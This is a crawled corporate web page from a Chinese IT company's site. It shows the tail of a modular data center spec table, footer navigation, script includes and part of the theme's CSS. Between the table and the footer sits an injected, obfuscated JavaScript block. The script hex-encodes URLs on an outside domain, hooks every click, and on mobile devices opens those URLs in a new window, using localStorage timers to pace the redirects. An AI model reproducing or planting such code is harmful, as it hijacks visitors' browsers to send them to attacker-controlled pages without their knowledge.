</td>
<td width="15%">
<p align="center">40′x8′x8′6″ </p>
</td>
</tr>
<tr>
<td width="12%">
<p align="center">IT可用空间 </p>
</td>
<td width="15%">
<p align="center">210U </p>
</td>
<td width="14%">
<p align="center">504U </p>
</td>
<td width="14%">
<p align="center">420U </p>
</td>
<td width="14%">
<p align="center">508U </p>
</td>
<td width="14%">
<p align="center">904U </p>
</td>
<td width="15%">
<p align="center">992U </p>
</td>
</tr>
<tr>
<td width="12%">
<p align="center">总负载 </p>
</td>
<td width="15%">
<p align="center">100kW </p>
</td>
<td width="14%">
<p align="center">300kW </p>
</td>
<td width="14%">
<p align="center">300kW </p>
</td>
<td width="14%">
<p align="center">360kW </p>
</td>
<td width="14%">
<p align="center">770kW </p>
</td>
<td width="15%">
<p align="center">840kW </p>
</td>
</tr>
</table>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x54\x6f\x57\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6e\x65\x76\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x55\x48\x7a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4f\x7a\x74\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x55\x57\x79\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x62\x56\x78\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x58\x51\x55\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x70\x51\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x5a\x6a\x4a\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x71\x44\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	                		<div class="clearfix"></div><div class="page_download"><a target="_blank" href="http://www.triumphintl.cn/wp-content/files/SmartMod.pdf">下载完整版Pdf / Docs文档</a></div>	                    </div>
	                </div>
	            </div>
    		</div>
        </div>
            </div>
    	<!-- FOOTER -->
	<footer id="footer">
		<div class="footer-container">
	        <div id="footer-widgets">
	        	<div class="container">
	    			<div class="row">
	    				<div class="col-sm-9 col-xs-12">
							<nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-style-none"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://www.triumphintl.cn/?page_id=135">合作伙伴</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.triumphintl.cn/?page_id=73">成功案例</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://www.triumphintl.cn/?page_id=133">联系我们</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2209"><a href="http://beian.miit.gov.cn">沪ICP备09024550号</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2207"><a href="http://beian.miit.gov.cn">沪ICP备09024550号-2</a></li>
</ul></nav>							<div class="footer-text displaynone">
								Copyright &copy; 2025 - 2026 All Rights Reserved. <a href="http://www.triumphintl.cn">上海泰源信息科技有限公司</a> 版权所有。沪ICP备15002481号-1<br />
								<a href="http://www.anttoweb.com/" target="_blank">网站建设</a>：<a href="http://www.anttoweb.com/" target="_blank">安拓网络</a> <a href="http://www.anttoweb.com/" target="_blank">Web Design</a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-12">
							<div id="text-3" class="widget_text sidebar-box">			<div class="textwidget"><div class="footer-tel">客服热线：</br><span>400-691-6910</span></div></div>
		</div> 
						</div>
					</div>
				</div>
			</div>
		    
		  </div>
	</footer>
<!-- BACK TO TOP BUTTON -->
<a href="#" class="back-to-top"></a>
<div id="text-4" class="widget_text sidebar-box footer_two">			<div class="textwidget"><section class="page-right-area">
<ul class="list-style-none">
<li class="contact-qq"><a href="http://wpa.qq.com/msgrd?v=3&uin=778758975&site=qq&menu=yes" target="_blank">联系销售</a></li>
<li class="contact-info"><a href="http://www.triumphintl.cn/?page_id=242">价格咨询</a></li>
<li class="contact-time"><a href="http://www.triumphintl.cn/?page_id=241">预约演示</a></li>
</ul>
</section></div>
		</div> 
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.triumphintl.cn\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"\u53d1\u9001\u4e2d\u3002\u3002\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/themes/triumph/custom.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/themes/triumph/js/bootstrap.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/themes/triumph/js/jquery.flexslider.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/themes/triumph/js/backstretch.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/plugins/contempt/js/external/TweenMax.min.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/plugins/contempt/js/external/isotope.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/plugins/contempt/js/sk_contempt.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.triumphintl.cn/wp-content/themes/triumph/style.css?ver=1.0
body_size: 28700
content:
/*
Theme Name: 泰源科技
Theme URI: http://www.anttoweb.com/
Author: 安拓网络 Antto web
Author URI: http://www.anttoweb.com/
Description: 安拓网络科技有限公司，响应式设计，响应式网站开发，Wordpress开发，Magento开发，Opencart开发。专业互联网品牌整体解决方案提供商。86-0512-50331644，江苏省苏州市昆山市花桥镇花安路171号阿里巴巴电子商务大厦1幢2623室，2624室。info@anttoweb.com
Version: 1.0
*/

/* ---------------------- 
Stylesheet Guide
-------------------------

FONTS
GENERAL STYLES
GRID
MAIN MENU
TEXT ROTATOR
PAGE STRUCTURE
NEWS
COMMENTS
SIDEBAR
FORMS
FOOTER
WIDGETS
SOCIAL ICONS
BACK TO TOP BUTTON
WORDPRESS
TRANSPARENT COLORS
MEDIA

*/

/* ================= FONTS ================== */

@font-face {
    font-family: ralewaybold;
    src: url('fonts/raleway-bold-webfont.eot');
    src: url('fonts/raleway-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/raleway-bold-webfont.woff') format('woff'),
         url('fonts/raleway-bold-webfont.ttf') format('truetype'),
         url('fonts/raleway-bold-webfont.svg#ralewaybold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: ralewayregular;
    src: url('fonts/raleway-regular-webfont.eot');
    src: url('fonts/raleway-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/raleway-regular-webfont.woff') format('woff'),
         url('fonts/raleway-regular-webfont.ttf') format('truetype'),
         url('fonts/raleway-regular-webfont.svg#ralewayregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
h1,h2,h3,h4,h5,h6,.slidetext,.button,.testimonial-name,.readmore-button,.resp-tabs-list li,.ns_nerveSlider .ns_slideContent div span,.slidetext{
    font-weight: normal;
}
body,p,.nav-buttons span,.nav,.testimonial-name span {
    font-weight: normal;
}
/* ================= GENERAL STYLES ================== */

html,
body {
    margin: 0;
    padding: 0;
}
body {
    -webkit-overflow-scrolling: touch;
}
h1,h2,h3,h4,h5,h6 {
    margin-bottom: 0.3em;
    margin-top: 0px;
    line-height: 1.1em;
}
.show {
    display: block !important;
}
.hide {
    display: none !important;
}
.clear {
    clear: both;
}
.clr {
    clear: both;
}
p {
    line-height: 1.5;
    margin-bottom: 20px;
    margin-top: 0px;
    word-spacing: 0.2em;
}
p:last-child {
    margin-bottom: 0px;
}
a {
    -webkit-transition: color 0.2s ease-in-out;
    -moz-transition: color 0.2s ease-in-out;
    -o-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
    text-decoration: none;
}
a:hover {
    text-decoration: none;
}
strong {
    letter-spacing: 0.01em;
}
hr {
    height: 1px;
    width: auto;
    margin-right: 0px;
    margin-left: 0px;
    margin-top: 40px;
    margin-bottom: 40px;
    clear: both;
    outline: none;
    border: none;
}
dl {
    line-height: 1.5;
}
select {
    padding: 5px;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 40px;
    width: 100%;
}
.flex-img {
    margin-bottom: 30px;
}
.flex-img img {
    width: 100%;
    height: auto;
    vertical-align: bottom;
}
.grid img {
    max-width: 100%;
    height: auto;
}
blockquote {
    margin: 30px 0px;
    padding: 40px 40px 40px 100px;
    position: relative;
}
blockquote:before {
	width: 61px;
	height: 100%;
	position: absolute;
	text-align: center;
	top: 0px;
	left: 0px;
    margin: 0px;
    z-index: 1;
    content: '';
}
blockquote:after {
	content: '"'; 
	position: absolute;
	font-size: 100px;
    font-style: normal;
	line-height: 1;
	text-align: center;
	top: 50%;
	left: 17px;
    margin: -20px 0px 0px 0px;
    z-index: 2;
}
blockquote p {
    display: inline;
    margin: 0px;
    line-height: 1.5;
}
blockquote cite {
    font-style: normal;
    font-weight: 700;
    line-height: 1.5;
    display: block;
    margin-top: 15px;
    text-align: right;
}
blockquote cite:before {
    content: "— ";
}
blockquote,i,em {
    font-style: italic;
}
label {
    line-height: 1;
    margin-bottom: 10px !important;
    display: block;
    font-weight: 700;
}
.label {
    padding: 10px 15px 10px 15px;
    display: inline-block;
}
.ext-link,
.ext-link img {
    display: block;
    position: relative;
    width: 100% !important;
    height: auto !important;
    border-radius: 0px !important;
    overflow: hidden;
    outline: 0 !important;
    -webkit-backface-visibility: hidden;
}
.ext-link img {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.ext-link img:hover {
    transform: scale(1.4) rotate(5deg);
    -webkit-transform: scale(1.4) rotate(5deg);
    -ms-transform: scale(1.4) rotate(5deg);
}
/* ================= GRID ================== */

.grid,
.unit {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.grid {
    display: block;
    clear: both;
}
.grid .unit {
    float: left;
    width: 100%;
    padding: 20px;
}
.grid .unit:first-child {
    padding-left: 20px;
}
.grid .unit:last-child {
    padding-right: 20px;
}
.unit .unit:first-child {
    padding-left: 0;
}
.unit .unit:last-child {
    padding-right: 0;
}
.unit .grid:first-child > .unit {
    padding-top: 0;
}
.unit .grid:last-child > .unit {
    padding-bottom: 0;
}
.no-gutters .unit,
.unit.no-gutters {
    padding: 0 !important;
}
.wrap .grid,
.grid.wrap {
    max-width: 978px;
    margin: 0 auto;
}
.grid .whole,
.grid .w-1-1 {
    width: 100%;
}
.grid .half,
.grid .w-1-2 {
    width: 50%;
}
.grid .one-third,
.grid .w-1-3 {
    width: 33.3332%;
}
.grid .two-thirds,
.grid .w-2-3 {
    width: 66.6665%;
}
.grid .one-quarter,
.grid .w-1-4 {
    width: 25%;
}
.grid .three-quarters,
.grid .w-3-4 {
    width: 75%;
}
.grid .one-fifth,
.grid .w-1-5 {
    width: 20%;
}
.grid .two-fifths,
.grid .w-2-5 {
    width: 40%;
}
.grid .three-fifths,
.grid .w-3-5 {
    width: 60%;
}
.grid .four-fifths,
.grid .w-4-5 {
    width: 80%;
}
.grid .golden-small,
.grid .w-g-s {
    width: 38.2716%;
}
.grid .golden-large,
.grid .w-g-l {
    width: 61.7283%;
}
.grid {
    *zoom: 1;
}
.grid:before,
.grid:after {
    display: table;
    content: "";
    line-height: 0;
}
.grid:after {
    clear: both;
}

/* ================= MAIN MENU  ================== */

.logo {
    float: left;
}
.logo h1{
    margin: 0px !important;
    padding: 0px !important;
    line-height: 120px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.logo img {
    max-height: 65px;
    width: auto;
    max-width: 100%;
    padding: 10px 10px 10px 20px;
    -webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
    vertical-align: bottom;
    margin: 0px;
    vertical-align: middle;
}
.logo a {
    outline: none !important;
}
.nav-container {
    z-index: 9999;
    width: 100%;
    pointer-events: none;
    padding: 10px 0;
    margin: 0;
}
.nav-container-inner {
    margin: 0px auto;
    max-width: 1140px;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
}
.toggleMenu {
    display: none;
    list-style: none;
    padding: 8px 40px 8px 20px;
    margin: 0px;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9;
    font-weight: 700;
    background-image: url("images/nav-toggle.png");
    background-repeat: no-repeat;
    background-position: 95% 50%;
    outline: none !important;
}
.toggleMenu:hover {
    text-decoration: none;
}
#nav {
    float: right;
}
.nav {
    list-style: none;
    *zoom: 1;
    padding: 0px;
    margin: 0;
    z-index: 9999;
    float: left;
}
.nav ul {
    list-style: none;
    padding: 0px;
    margin: 0px;
    z-index: 99999;
    line-height: 40px;
}
.nav a {
    padding: 5px 15px;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    outline: none !important;
}
.nav ul li a {
    padding: 5px 20px 5px 20px;
}
.nav li {
    position: relative;
}
.nav > li {
    float: left;
}
.nav > li > a {
	display: block;
	margin-top: 15px;
	padding-bottom: 10px;
	padding-top: 10px;
}
.nav li ul {
    position: absolute;
    left: -9999px;
}
.nav > li.hover > ul {
    left: 0;
}
.nav li li.hover ul {
    left: 100%;
    top: 0;
    padding-top: 0px;
}
.nav li li a {
    display: block;
    position: relative;
    z-index: 100;
    border-bottom: none;
}
.nav li li li a {
    z-index: 200;
}
.nav li li a:hover,
.nav li li li a:hover {
    border-bottom: none;
}
.f-nav > .nav-container-inner > .logo {
    height: 70px;
}
.f-nav > .nav-container-inner > .logo h1{
    line-height: 70px;
}
.f-nav > .nav-container-inner >.logo img {
    max-height: 70px;
}
.f-nav {
    opacity: 0.9;
}
.f-nav .nav {
    /*line-height: 60px;*/
}
.nav .iclflag {
    margin-right: 10px !important;
}
/* ================= TEXT ROTATOR ================== */

.morphext > span {
	display: none;
}

.morphext > .animated {
    display: inline-block;
}
/* ================= PAGE STRUCTURE ================== */

#site-container {
    position: relative;
}
.page-block {
    width: 100%;
    max-width: 1200px;
    position: relative;
    margin: 0px auto 0px auto;
    overflow: hidden;
    padding: 10px;
}
.page-block-large{
    width: 100%;
    max-width: 1600px;
    position: relative;
    margin: 0px auto 0px auto;
    overflow: hidden;
    padding: 10px;
}
.page-title {
    width: 100%;
    position: relative;
    overflow: hidden;
}
.page-title.bg-hide {
    padding: 0px !important;
}
.page-title-inner {
    max-width: 100%;
    width: 100%;
    height: 100%;
    margin: 0px auto;
    text-align: center;
}
.page-title h1{
    display: block;
    z-index: 9;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.map-container {
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 0px;
    z-index: 1;
}
.map-title-inner {
    max-width: 1200px;
    width: 100%;
    height: 100%;
    margin: -120px auto 0px auto;
    z-index: 1;
}
.map-container h1{
    display: block;
    z-index: 9;
    padding: 40px;
    margin: 0px;
}
/* ================= NEWS ================== */
.blogcontainer {
    position: relative;
    width: 100%;
    height: auto;
    display: inline-block;
    margin: 0px 0px 40px 0px;
    padding: 0;
    vertical-align: bottom;
}
.blogcontainer:last-child {
    margin-bottom: 0px;
}
.blogcontainer h4{
    margin-bottom: 15px;
}
.blogcontainer p {
    margin-bottom: 15px;
}
.blogcontainer p.postdate {
    line-height: 1;
    font-style: italic;
    margin: 0px;
}
.blogcontainer .button{
    margin: 0px;
}
.postcontent {
    float: right;
    width: 61.8%;
    padding: 40px;
    position: relative;
}
.postcontent p {
    margin: 0px !important;
}
.postcontent.withoutfimage {
    width: 100% !important;
}
.blogimage {
    position: absolute;
    left:0;
    top:0;
    width: 38.2%;
    height: 100%;
    vertical-align: bottom;
}
.blogimage a{
    position: absolute;
    left:0;
    top:0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition:opacity 0.4s ease-in-out;
    -moz-transition:opacity 0.4s ease-in-out;
    -o-transition:opacity 0.4s ease-in-out;
    -ms-transition:opacity 0.4s ease-in-out;
    transition:opacity 0.4s ease-in-out;
    background-position:center center;
    background-repeat:no-repeat;
    background-image:url('images/link.png');
    vertical-align: bottom;
}
.blogimage a:hover{
    opacity: 0.9;
}
.blogpager {
    width:100%;
    position:relative;
    display:inline-block;
    vertical-align:bottom;
    margin: 0px;
}
.blogpager .button {
    margin: 0px !important;
}
.previous {
    float:left;
    width:50%;
    padding:0px;
}
.next {
    float:right;
    width:50%;
    text-align:right;
    padding:0px;
}
.featured-image-date {
    padding: 20px 40px;
    margin-left: -20px;
    margin-right: -20px;
    margin-top: -20px;
    margin-bottom: 20px;
}
.featured-image-date p {
    padding-left: 35px;
    background-image: url('images/date.png');
    background-position: left center;
    background-repeat: no-repeat;
    margin: 0px;
}
.blogmetadata {
    padding: 40px;
    margin: 0px 0px 30px 0px;
}
.blogmetadata p {
    margin-bottom: 0px;
}
.blogmetadata a:hover {
    text-decoration: none;
}
/* ================= COMMENTS ================== */
.comments_block {
    margin-bottom: -30px;
}
.comments {
    margin-top:30px;
    margin-bottom:0px;
}
.comments p {
    margin-bottom:40px !important;
}
.comments .meta {
    margin-bottom:10px !important;
    font-weight: 700;
}
.comments_content {
    padding-top:10px;
    position:relative;
}
.commentlist,
.comments_block .children {
    list-style: none !important;
    padding: 0px !important;
    margin: 0px;
}
.comments_block .children li {
    background-image: url(images/reply.png);
    background-repeat: no-repeat;
    background-position: left 10px;
    padding-left: 60px;
}
.comments_block .children li ul li {
    background-image: none;
    padding-left: 0px;
}
.comments_block .fn {
    font-style: normal;
}
.form-allowed-tags {
    font-size: 11px;
}
/* ================= SIDEBAR ================== */
.sidebar-box {
    position: relative;
    margin-bottom: 30px;
}
.sidebar-box:last-child {
    margin-bottom: 0px;
}
.sidebar-list li a {
    -webkit-transition: opacity 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    -ms-transition: opacity 0.2s ease-in-out;
}
.sidebar-list {
    list-style: none;
    padding: 0;
    margin: 0;
    vertical-align: bottom;
}
.sidebar-list li {
    padding-left: 0px;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.sidebar-list li:last-child {
    padding-bottom: 0px;
    margin-bottom: 0px;
    border-bottom: none;
}
.sidebar-list li a:hover {
    text-decoration: none;
}
.sidebartabs .resp-tab-content {
    padding: 20px;
}
.sidebartabs .resp-tabs-container img {
    width:60px;
    height: auto;
    float: left;
    margin-right: 20px;
}
.tab-posts {
    list-style: none;
    margin: 0px;
    padding: 0px;
    display: inline-block;
    width: 100%;
}
.tab-posts li{
    margin: 0px 0px 20px 0px;
    padding: 0px;
    float: left;
    width: 100%;
}
.tab-posts li:last-child{
    margin: 0px;
}
.tab-posts li img{
    -webkit-transition: opacity 0.2s ease-in-out;
